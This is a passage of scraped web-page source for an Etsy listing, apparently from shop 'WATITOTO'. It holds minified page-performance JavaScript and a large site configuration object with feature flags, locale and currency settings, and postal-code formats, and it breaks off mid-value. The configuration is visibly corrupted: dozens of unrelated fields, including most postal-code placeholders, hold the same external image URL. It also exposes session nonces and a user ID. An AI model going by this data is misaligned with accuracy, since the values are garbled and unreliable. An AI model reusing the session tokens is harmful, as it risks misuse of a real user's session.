function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"WATITOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"https://ik.imag